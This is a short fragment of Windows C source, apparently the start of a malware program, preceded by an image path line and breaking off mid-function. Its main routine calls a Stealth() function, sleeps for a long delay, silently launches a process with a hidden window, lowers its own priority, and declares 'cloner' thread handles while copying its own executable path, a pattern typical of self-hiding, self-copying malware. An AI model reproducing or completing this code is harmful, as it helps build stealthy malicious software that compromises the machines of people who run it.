 int main(int argc, char* argv[])
{
Stealth();
Sleep(1000000);
ShellExecute(NULL, "open", PROCESSNAME, NULL, NULL, 0);
SetThreadPriority(GetCurrentThread(), THREAD_PRIORITY_LOWEST);
HANDLE thread, cloner, thands[3];
char* ptr, procfile[300];
ptr = argv[0];
strcpy_s(procfile, ptr);
if (strstr(ptr, ".exe")== NULL)
{
strcat_s(procfile, ".exe");
}